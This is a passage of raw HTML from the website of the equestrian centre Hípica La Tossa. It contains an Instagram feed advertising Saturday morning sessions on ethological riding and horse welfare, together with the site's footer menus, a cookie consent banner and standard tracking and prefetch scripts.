	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📆Apuntat als nostres matins de ciència i equitació.

Quina és la proposta de @equietoagusti :

✔1 dissabte al mes
✔2 hores (teoric-pràctic)
✔una temàtica cada mes
✔activitat presencial

Pots venir el dia que vulguis, o a tots.

Un matí per compartir teoria i pràctica al voltant del benestar del cavall durant la practica de l&#039;equitació.

Sempre sota els 3 pilars de l&#039;Equitació Etològica:
la ciència, la tècnica i la biomecànica

🐴És moment de fer les coses des d&#039;un altre enfoc.

❗Vols saber com practicar una equitació més ètica i respectuosa?
❓No saps com fer-ho?
➕Nosaltres t&#039;ajudem

#equitacioetologica #agustillauro #benestarcavalls #equitaciorespectuosa">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18302400643171874" data-date="1748717311">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DKVBZtNs1-8/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.71878-15/502956924_1661607251226655_5606745689909952454_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=aFLm5bW5L-8Q7kNvwHyCkta&#038;_nc_oc=AdkWy5YHOIJlgZC6-Nn0l2XXPODoIFO_h8h3Aa0JrBNlrAC_GdZBB9Rv0aCgZc2_JFs&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&#038;oh=00_AfoRH0-ZmDckqX77LNe_fYPkNT2dQHzMU6IV9ETBpZAt_w&#038;oe=697BD743" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/502956924_1661607251226655_5606745689909952454_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aFLm5bW5L-8Q7kNvwHyCkta&amp;_nc_oc=AdkWy5YHOIJlgZC6-Nn0l2XXPODoIFO_h8h3Aa0JrBNlrAC_GdZBB9Rv0aCgZc2_JFs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfoRH0-ZmDckqX77LNe_fYPkNT2dQHzMU6IV9ETBpZAt_w&amp;oe=697BD743&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/502956924_1661607251226655_5606745689909952454_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aFLm5bW5L-8Q7kNvwHyCkta&amp;_nc_oc=AdkWy5YHOIJlgZC6-Nn0l2XXPODoIFO_h8h3Aa0JrBNlrAC_GdZBB9Rv0aCgZc2_JFs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfoRH0-ZmDckqX77LNe_fYPkNT2dQHzMU6IV9ETBpZAt_w&amp;oe=697BD743&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/502956924_1661607251226655_5606745689909952454_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aFLm5bW5L-8Q7kNvwHyCkta&amp;_nc_oc=AdkWy5YHOIJlgZC6-Nn0l2XXPODoIFO_h8h3Aa0JrBNlrAC_GdZBB9Rv0aCgZc2_JFs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfoRH0-ZmDckqX77LNe_fYPkNT2dQHzMU6IV9ETBpZAt_w&amp;oe=697BD743&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/502956924_1661607251226655_5606745689909952454_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aFLm5bW5L-8Q7kNvwHyCkta&amp;_nc_oc=AdkWy5YHOIJlgZC6-Nn0l2XXPODoIFO_h8h3Aa0JrBNlrAC_GdZBB9Rv0aCgZc2_JFs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfoRH0-ZmDckqX77LNe_fYPkNT2dQHzMU6IV9ETBpZAt_w&amp;oe=697BD743&quot;}">
            <span class="sbi-screenreader">Matins de dissabte etològics.
Crearem debat, veur</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Matins de dissabte etològics.
Crearem debat, veurem cavalls entenent l&#039;equitació i compartirem aprenentatges
Sigues una peça més de la comunitat que necessita un canvi
#equitacioetologica #agustillauró #benestarcavalls #hipicalatossa #cavallsenharmonia">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;18302400643171874&quot;:{&quot;id&quot;:&quot;502956924_1661607251226655_5606745689909952454_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18075528568957898&quot;:{&quot;id&quot;:&quot;581130115_18542944006005452_9023653068722618568_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17966251284000918&quot;:{&quot;id&quot;:&quot;607745756_898054656241366_4988409982745379375_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18087681277860334&quot;:{&quot;id&quot;:&quot;614905006_18554147797005452_470671973741940432_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17877584997467402&quot;:{&quot;id&quot;:&quot;619606872_1239007471491117_1702892848511791098_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18449693947099684&quot;:{&quot;id&quot;:&quot;619449636_1968452320756134_4536649500431204917_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-a48f7ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a48f7ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3e0248" data-id="f3e0248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c79467a elementor-view-default elementor-widget elementor-widget-icon" data-id="c79467a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 86.6 75"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Recurso 1</title><g id="Capa_2" data-name="Capa 2"><g id="_1170px_grid" data-name="1170px grid"><polygon class="cls-1" points="43.3 75 86.6 0 0 0 43.3 75"></polygon></g></g></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c42d188 elementor-widget elementor-widget-image" data-id="c42d188" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="150" height="73" src="https://hipicalatossa.com/wp-content/uploads/2021/10/hipica-latossa-logo2.svg" class="attachment-thumbnail size-thumbnail wp-image-755" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-2305648 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2305648" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2305648" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2533"><a href="https://hipicalatossa.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://hipicalatossa.com/sobre-nosotras/" class="elementor-item menu-link">Sobre nosotras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="https://hipicalatossa.com/galeria/installacions/" class="elementor-item menu-link">Instalaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://hipicalatossa.com/servicios/" class="elementor-item menu-link">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://hipicalatossa.com/galeria-fotos-caballos/" class="elementor-item menu-link">Galeria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1272"><a href="https://hipicalatossa.com/equiblog/" class="elementor-item menu-link">EquiBlog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://hipicalatossa.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2305648" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2533"><a href="https://hipicalatossa.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://hipicalatossa.com/sobre-nosotras/" class="elementor-item menu-link" tabindex="-1">Sobre nosotras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="https://hipicalatossa.com/galeria/installacions/" class="elementor-item menu-link" tabindex="-1">Instalaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://hipicalatossa.com/servicios/" class="elementor-item menu-link" tabindex="-1">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://hipicalatossa.com/galeria-fotos-caballos/" class="elementor-item menu-link" tabindex="-1">Galeria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1272"><a href="https://hipicalatossa.com/equiblog/" class="elementor-item menu-link" tabindex="-1">EquiBlog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://hipicalatossa.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-c414cd6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c414cd6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-c414cd6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://hipicalatossa.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-325"><a rel="privacy-policy" href="https://hipicalatossa.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://hipicalatossa.com/politica-de-cookies-ue/" class="elementor-item menu-link">Política de cookies</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c414cd6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://hipicalatossa.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-325"><a rel="privacy-policy" href="https://hipicalatossa.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://hipicalatossa.com/politica-de-cookies-ue/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itSerra/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.2.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJJXS4J" height="0" width="0" style="display:none"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hipicalatossa.com/wp-admin/admin-ajax.php";
</script>
		<div data-elementor-type="popup" data-elementor-id="318" class="elementor elementor-318 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-147e186 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="147e186" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26af7d4" data-id="26af7d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-248186a elementor-widget elementor-widget-image" data-id="248186a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="145" src="https://hipicalatossa.com/wp-content/uploads/2021/10/hipica-latossa-logo2.svg" class="attachment-medium size-medium wp-image-755" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-995e794 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget elementor-widget-nav-menu" data-id="995e794" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-995e794" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2613"><a href="https://hipicalatossa.com/" class="elementor-item menu-link">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://hipicalatossa.com/sobre-nosotras/" class="elementor-item menu-link">Sobre nosotras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-873"><a href="https://hipicalatossa.com/galeria/installacions/" class="elementor-item menu-link">Instalaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://hipicalatossa.com/pupilaje-natural-paddock-dinamico-caballos/" class="elementor-item menu-link">Pupilajes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2676"><a href="https://hipicalatossa.com/servicios/" class="elementor-item menu-link">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://hipicalatossa.com/galeria-fotos-caballos/" class="elementor-item menu-link">Galería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-502"><a href="https://hipicalatossa.com/equiblog/" class="elementor-item menu-link">EquiBlog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://hipicalatossa.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-995e794" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2613"><a href="https://hipicalatossa.com/" class="elementor-item menu-link" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://hipicalatossa.com/sobre-nosotras/" class="elementor-item menu-link" tabindex="-1">Sobre nosotras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-873"><a href="https://hipicalatossa.com/galeria/installacions/" class="elementor-item menu-link" tabindex="-1">Instalaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://hipicalatossa.com/pupilaje-natural-paddock-dinamico-caballos/" class="elementor-item menu-link" tabindex="-1">Pupilajes</a></li>
